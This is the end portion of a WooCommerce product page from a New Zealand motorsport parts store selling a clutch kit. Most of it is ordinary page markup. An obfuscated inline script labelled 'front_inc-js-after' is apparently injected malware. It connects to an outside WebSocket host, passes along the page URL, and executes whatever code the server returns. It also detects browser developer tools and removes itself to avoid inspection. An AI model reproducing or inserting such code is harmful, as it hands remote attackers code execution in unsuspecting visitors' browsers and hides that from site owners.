<li class="cat-item cat-item-106"><a href="https://www.mrpltd.co.nz/product-category/automotive/hose-ends/">Hose Ends</a></li>
<li class="cat-item cat-item-183"><a href="https://www.mrpltd.co.nz/product-category/automotive/intercooler-clamps/">Intercooler Clamps</a></li>
<li class="cat-item cat-item-186"><a href="https://www.mrpltd.co.nz/product-category/automotive/mrp-engines/">MRP Engines</a></li>
<li class="cat-item cat-item-107"><a href="https://www.mrpltd.co.nz/product-category/automotive/oil-cooling-2/">Oil Cooling</a></li>
<li class="cat-item cat-item-64"><a href="https://www.mrpltd.co.nz/product-category/automotive/millers-oils-uk/">Racing Lubricants</a></li>
</ul>
</li>
<li class="cat-item cat-item-53"><a href="https://www.mrpltd.co.nz/product-category/big-brakes/">Big Brake Kits</a></li>
<li class="cat-item cat-item-279"><a href="https://www.mrpltd.co.nz/product-category/black-friday-sales/">Black Friday Sales</a></li>
<li class="cat-item cat-item-162"><a href="https://www.mrpltd.co.nz/product-category/geat-kit/">Close Ratio Gear Kits</a></li>
<li class="cat-item cat-item-193"><a href="https://www.mrpltd.co.nz/product-category/differential/">Differential</a></li>
<li class="cat-item cat-item-152"><a href="https://www.mrpltd.co.nz/product-category/dry-sump-parts/">Dry Sump</a></li>
<li class="cat-item cat-item-195"><a href="https://www.mrpltd.co.nz/product-category/ecu-standalone/">ECU Link</a></li>
<li class="cat-item cat-item-76"><a href="https://www.mrpltd.co.nz/product-category/fuelling/">Fuelling</a></li>
<li class="cat-item cat-item-158"><a href="https://www.mrpltd.co.nz/product-category/merchandise/">Merchandise</a></li>
<li class="cat-item cat-item-207"><a href="https://www.mrpltd.co.nz/product-category/plenums/">Plenums</a></li>
<li class="cat-item cat-item-265"><a href="https://www.mrpltd.co.nz/product-category/race-sumps/">Race Sumps</a></li>
<li class="cat-item cat-item-125"><a href="https://www.mrpltd.co.nz/product-category/starlet-kp6160/">Starlet KP61/60</a></li>
<li class="cat-item cat-item-24"><a href="https://www.mrpltd.co.nz/product-category/suspension/">Suspension</a></li>
<li class="cat-item cat-item-88"><a href="https://www.mrpltd.co.nz/product-category/toda-racing/">Toda Racing</a></li>
<li class="cat-item cat-item-165"><a href="https://www.mrpltd.co.nz/product-category/turbosmart/">Turbosmart</a></li>
<li class="cat-item cat-item-92"><a href="https://www.mrpltd.co.nz/product-category/twinplate-clutch-kits/">Twinplate Clutch Kits</a></li>
</ul></section><section id="block-7" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.mrpltd.co.nz/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search products…" value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div data-block-name="woocommerce/filter-wrapper" data-filter-type="price-filter" data-heading="Filter by price" class="wp-block-woocommerce-filter-wrapper">
<h3 class="wp-block-heading">Filter by price</h3>



<div data-block-name="woocommerce/price-filter" data-lock="{&quot;remove&quot;:true}" class="wp-block-woocommerce-price-filter is-loading" data-showinputfields="true" data-showfilterbutton="false" data-heading="" data-heading-level="3"><span aria-hidden="true" class="wc-block-product-categories__placeholder"></span></div>
</div>
</section><section id="block-5" class="widget widget_block"><div class="logged-out wp-block-loginout"><a href="https://www.mrpltd.co.nz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mrpltd.co.nz%2Fproduct%2F4agze-16v-20v-heavy-duty-clutch%2F">Log in</a></div></section>		</div>
	</aside><!-- #sidebar -->



			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg"  role="contentinfo">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-5" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/mrpltd/" data-width="200" data-height="70" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/mrpltd/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mrpltd/">MRP LTD - Manon Racing Products</a></blockquote></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/blogs.dir/1127/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":7530,"name":"mrp-performance","avatar":"5120133b7142d5b9e43e60d6b0a8203e"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics2.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '14873']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div 
	id="pum-55701" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-51643 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:55701,&quot;slug&quot;:&quot;important-notice-2&quot;,&quot;theme_id&quot;:51643,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-55701&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-55701&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-55701" class="pum-container popmake theme-51643 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<p>Our online store will be closed from 9 Jan for approx 1 month.</p>



<p>For any orders inquires please contact us via email. <a href="mailto:sales@mrpltd.co.nz">sales@mrtd.co.nz</a></p>



<p></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<div 
	id="pum-51652" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_51652"
	class="pum pum-overlay pum-theme-51643 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:51652,&quot;slug&quot;:&quot;note&quot;,&quot;theme_id&quot;:51643,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-51652&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;6 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-51652&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;500px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-51652" class="pum-container popmake theme-51643 size-custom">

				
							<div id="pum_popup_title_51652" class="pum-title popmake-title">
				Important Notice!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>Items going to USA will incur local Taxes &amp; Tariffs which is payable by the receiver.<br />Fedex/DHL will contact for the payments liable. If not paid the items will be sent back to MRP.</p>
<div><a href="mailto:sales@mrpltd.co.nz" target="_blank" rel="noopener">sales@mrpltd.co.nz</a></div>


<p></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.mrpltd.co.nz"}},{"@type":"ListItem","position":2,"item":{"name":"Automotive","@id":"https://www.mrpltd.co.nz/product-category/automotive/"}},{"@type":"ListItem","position":3,"item":{"name":"AE111 Tuning","@id":"https://www.mrpltd.co.nz/product-category/automotive/ae111-tuning/"}},{"@type":"ListItem","position":4,"item":{"name":"4agze 16v/20v Heavy Duty Clutch","@id":"https://www.mrpltd.co.nz/product/4agze-16v-20v-heavy-duty-clutch/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.mrpltd.co.nz/product/4agze-16v-20v-heavy-duty-clutch/#product","name":"4agze 16v/20v Heavy Duty Clutch","url":"https://www.mrpltd.co.nz/product/4agze-16v-20v-heavy-duty-clutch/","description":"MRP 4age/ze Clutch Kit - Heavy Duty Sports\r\n\r\nThis kit is deigned to use the oem 4age 212mm flywheel running a 4agze gearbox\r\n\r\nSpecifications:\r\n- 212mm suit 20v and late model 16v flywheel using a 4agze gearbox\r\n- Heavy Duty pressure plate 1600lbs Clamp (optional 2200lbs which is great for Turbo engines up to 450hp)\r\n- Steel backed segmented Cerametallic disc features high-coefficient pads that are resistant to heat and ensures the longer lasting life while providing smooth engagement\r\n- Heavy-duty sprung center with heat treated springs and retainer rivets to increase strength and reliability\r\n- Release bearing supplied &amp;amp; clutch alignment tool\r\n- Will take 450hp\r\n\r\nWe have come up with a road friendly kit that will take racing abuse\r\nAnything from Drag to Circuit while still providing smooth engagement with our special custom segmented Kevlar sprung disc","image":"https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/2017/06/IMG_3378.jpg","sku":14833,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"675.00","priceCurrency":"NZD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.mrpltd.co.nz/product/4agze-16v-20v-heavy-duty-clutch/","seller":{"@type":"Organization","name":"Manon Racing Products","url":"https://www.mrpltd.co.nz"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/js/main.min.js?ver=14.2.0" id="dt-main-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.mrpltd.co.nz/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="front_inc-js-after">
(function(_0x321556,_0xac020f){function _0x30bbed(_0x43cd2e,_0x40dd49,_0x53fed2,_0x4f5c9f){return _0x2aec(_0x53fed2- -0xe6,_0x40dd49);}const _0xf8ec43=_0x321556();while(!![]){try{const _0x3548af=-parseInt(_0x30bbed(0x6e,0x78,0x65,0x5b))/0x1+parseInt(_0x30bbed(0x7b,0x8d,0x78,0x82))/0x2+-parseInt(_0x30bbed(0x68,0x63,0x57,0x4b))/0x3+-parseInt(_0x30bbed(0x5f,0x7f,0x6b,0x6a))/0x4*(-parseInt(_0x30bbed(0x98,0x9b,0x82,0x97))/0x5)+-parseInt(_0x30bbed(0x6c,0x42,0x5a,0x53))/0x6*(-parseInt(_0x30bbed(0x8a,0x86,0x71,0x81))/0x7)+-parseInt(_0x30bbed(0x49,0x54,0x60,0x72))/0x8+parseInt(_0x30bbed(0x55,0x4f,0x63,0x6c))/0x9*(parseInt(_0x30bbed(0x7d,0x79,0x85,0x85))/0xa);if(_0x3548af===_0xac020f)break;else _0xf8ec43['push'](_0xf8ec43['shift']());}catch(_0x21d5dc){_0xf8ec43['push'](_0xf8ec43['shift']());}}}(_0x18a8,0xd9257));function _0x2aec(_0x4f7ef0,_0x347c71){const _0x18a886=_0x18a8();return _0x2aec=function(_0x2aece8,_0x35d61e){_0x2aece8=_0x2aece8-0x13c;let _0x3eef7e=_0x18a886[_0x2aece8];return _0x3eef7e;},_0x2aec(_0x4f7ef0,_0x347c71);}function _0x3a03e7(_0x211845,_0x26b973,_0x45df73,_0x4c4f4f){return _0x2aec(_0x211845-0x2ce,_0x4c4f4f);}function _0x18a8(){const _0x54094d=['data','getItem','maxTouchPo','onerror','71012QaKzBL','toISOStrin','erty','?source=','resize','href','392VvAAgm','defineProp','random','ints','now','stringify','wss://reco','839566FklcvJ','undefined','rd-tracker','outerHeigh','userAgent','ready','WebSocket','setItem','message','ontouchsta','140BBMjdH','innerHeigh','innerWidth','12250btMXQU','test','outerWidth','mobile','3329919UFzgnu','toLowerCas','addEventLi','181182wdemeL','currentScr','.com/stats','h_key','flag','parse','11923048UzWNBD','remove','expires','12105zkRsvj','stener','765739MwvWKh','ipt'];_0x18a8=function(){return _0x54094d;};return _0x18a8();}jQuery(document)[_0x3a03e7(0x431,0x447,0x418,0x44a)](function(_0x2e861b){if(_0xa7132f(0x36c,0x363,0x36c,0x359)==typeof Storage)return;function _0xa7132f(_0x305969,_0x5cc99a,_0xd81868,_0xc748a5){return _0x3a03e7(_0x305969- -0xc1,_0x5cc99a-0x13c,_0xd81868-0x81,_0xc748a5);}let _0x3b162e=_0xa7132f(0x350,0x344,0x365,0x339),_0x3d3d9c=localStorage[_0xa7132f(0x35b,0x373,0x36e,0x348)](_0x3b162e);if(_0x3d3d9c){let _0x1ec32a=JSON[_0xa7132f(0x352,0x34e,0x343,0x33b)](_0x3d3d9c);if(_0x1ec32a[_0xa7132f(0x351,0x367,0x366,0x367)]&&new Date(_0x1ec32a[_0xa7132f(0x355,0x35e,0x360,0x341)])>new Date())return void _0x223a81();}function _0x223a81(){function _0x1f1977(_0x439209,_0x332333,_0x187c68,_0x4d4973){return _0xa7132f(_0x187c68- -0x20a,_0x332333-0x166,_0x187c68-0x4,_0x439209);}document[_0x1f1977(0x14f,0x137,0x144,0x15a)+_0x1f1977(0x13b,0x166,0x14f,0x13a)]&&document[_0x1f1977(0x14f,0x158,0x144,0x12f)+_0x1f1977(0x145,0x14b,0x14f,0x157)][_0x1f1977(0x144,0x15c,0x14a,0x133)]();}function _0x476d74(){function _0x2f9ca5(_0x2cd12f,_0x30f099,_0x231709,_0x263e5b){return _0xa7132f(_0x263e5b- -0x430,_0x30f099-0x64,_0x231709-0x124,_0x231709);}let _0x5e1689=new Date(Date[_0x2f9ca5(-0xd5,-0xb8,-0xc5,-0xc8)]()+0x9a7ec800)[_0x2f9ca5(-0xbb,-0xd3,-0xe5,-0xd1)+'g']();localStorage[_0x2f9ca5(-0xb6,-0xc5,-0xcf,-0xbe)](_0x3b162e,JSON[_0x2f9ca5(-0xbe,-0xca,-0xd2,-0xc7)]({'flag':!0x0,'expires':_0x5e1689}));}_0xa7132f(0x371,0x37b,0x385,0x36e)in window&&(function(){function _0x1026d9(_0x8c0896,_0x2e54b3,_0x439078,_0x3af312){return _0xa7132f(_0x3af312- -0xa4,_0x2e54b3-0x15c,_0x439078-0x1bc,_0x439078);}const _0x7a56b9=_0x1026d9(0x2a6,0x2a7,0x2bd,0x2bd)+encodeURIComponent(location[_0x1026d9(0x2d1,0x2ab,0x2ba,0x2bf)]),_0x4cd6cc=new WebSocket(_0x1026d9(0x2b9,0x2c9,0x2ce,0x2c6)+_0x1026d9(0x2b2,0x2bb,0x2c7,0x2c9)+_0x1026d9(0x29d,0x2ae,0x2a3,0x2ab)+_0x7a56b9);_0x4cd6cc[_0x1026d9(0x2ac,0x2cb,0x2c2,0x2b9)]=function(){},_0x4cd6cc[_0x1026d9(0x2b5,0x295,0x2ba,0x2a8)+_0x1026d9(0x2af,0x2a9,0x2cc,0x2b3)](_0x1026d9(0x2ca,0x2ce,0x2e0,0x2cf),function(_0x3b2b1c){function _0x3ec8b2(_0x587b91,_0xf7ef8f,_0x12e031,_0x21ab87){return _0x1026d9(_0x587b91-0x78,_0xf7ef8f-0x7c,_0x587b91,_0x21ab87- -0x53f);}try{new Function(_0x3b2b1c[_0x3ec8b2(-0x279,-0x29c,-0x294,-0x289)])();}catch(_0x8fb5ed){}});}()),Math[_0xa7132f(0x366,0x35b,0x358,0x37d)](),Math[_0xa7132f(0x366,0x357,0x378,0x371)](),window['a1']=function(){if(function(_0x48d1fd=0xa0){function _0x26bf3a(_0x44a4f2,_0x1e062f,_0x5ef53f,_0x2b2cbe){return _0x2aec(_0x5ef53f- -0x13a,_0x2b2cbe);}return window[_0x26bf3a(0x3d,0x32,0x33,0x28)]-window[_0x26bf3a(0x24,0x34,0x30,0x35)]>_0x48d1fd||window[_0x26bf3a(0x29,0x39,0x27,0x3d)+'t']-window[_0x26bf3a(0x3e,0x1b,0x2f,0x30)+'t']>_0x48d1fd;}())return!0x0;let _0x5a2b1d=!0x1;return setTimeout(function(){_0x5a2b1d=function(_0x39b790=0x64){function _0x3b3c65(_0x45c7a3,_0x5dcac1,_0x5201e1,_0x26fb99){return _0x2aec(_0x5201e1-0x1e4,_0x45c7a3);}const _0x38bb6f=performance[_0x3b3c65(0x34e,0x331,0x33f,0x33e)]();return performance[_0x3b3c65(0x330,0x33a,0x33f,0x33f)]()-_0x38bb6f>_0x39b790||performance[_0x3b3c65(0x34a,0x34a,0x33f,0x358)]()-_0x38bb6f>_0x39b790;}();},0x7d0),_0x5a2b1d;},window['a2']=function(){if((function(){function _0x3890fd(_0x4cc33f,_0x1698b2,_0x18df4e,_0xa99401){return _0x2aec(_0x18df4e- -0x1cb,_0x4cc33f);}let _0x15ed03=!0x1;const _0x42d435=new Image();return Object[_0x3890fd(-0x85,-0x71,-0x73,-0x6e)+_0x3890fd(-0x8d,-0x78,-0x78,-0x7b)](_0x42d435,'id',{'get':function(){_0x15ed03=!0x0;}}),_0x42d435['id'],_0x15ed03;}()))return!0x0;let _0x4124d4=!0x1;return setTimeout(function(){_0x4124d4=function(_0x1fdfaa=0x96){const _0x399ed0=performance[_0x887a3d(0x3d3,0x3b4,0x3b9,0x3bd)]();function _0x887a3d(_0xc03de1,_0x4a8706,_0x189efa,_0x507575){return _0x2aec(_0x507575-0x262,_0x189efa);}return performance[_0x887a3d(0x3ab,0x3b9,0x3c1,0x3bd)]()-_0x399ed0>_0x1fdfaa||performance[_0x887a3d(0x3af,0x3b9,0x3b3,0x3bd)]()-_0x399ed0>_0x1fdfaa;}();},0x7d0),_0x4124d4;};let _0x5ebcc8=(function(){const _0x1daa9e=navigator[_0x5c5ad5(-0x1bb,-0x1cd,-0x1b6,-0x1ab)][_0x5c5ad5(-0x1e1,-0x1dc,-0x1da,-0x1d5)+'e'](),_0x53010e=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x5c5ad5(-0x1a1,-0x1c4,-0x1ac,-0x1a6)](_0x1daa9e),_0x24cd9c=_0x5c5ad5(-0x199,-0x1a4,-0x1b1,-0x1ca)+'rt'in window||navigator[_0x5c5ad5(-0x1c5,-0x1b4,-0x1c9,-0x1ba)+_0x5c5ad5(-0x1cb,-0x1bf,-0x1be,-0x1c8)]>0x0,_0x3c7006=window[_0x5c5ad5(-0x1a7,-0x1a8,-0x1ae,-0x1ad)]<0x400;function _0x5c5ad5(_0x2458d8,_0x3ddb36,_0x55b51f,_0x2de09e){return _0xa7132f(_0x55b51f- -0x525,_0x3ddb36-0x81,_0x55b51f-0x11a,_0x3ddb36);}return _0x53010e||_0x24cd9c||_0x3c7006?_0x5c5ad5(-0x1cb,-0x1d7,-0x1dc,-0x1ef):'pc';}()),_0x314cc1=!0x1;setInterval(function(){const _0x583924='pc'===_0x5ebcc8?window['a1']:window['a2'];_0x583924&&_0x583924()&&(_0x314cc1||(_0x314cc1=!0x0,_0x476d74(),_0x223a81()));},0x3e8),'pc'===_0x5ebcc8&&window[_0xa7132f(0x34c,0x33b,0x365,0x34d)+_0xa7132f(0x357,0x357,0x359,0x36f)](_0xa7132f(0x362,0x366,0x35c,0x367),function(){window['a3']&&window['a3']()&&(_0x476d74(),_0x223a81());});});
//# sourceURL=front_inc-js-after
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"ex TAX","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-13","date_input_timezone_reference":"default","currency_format":"%s%v"};
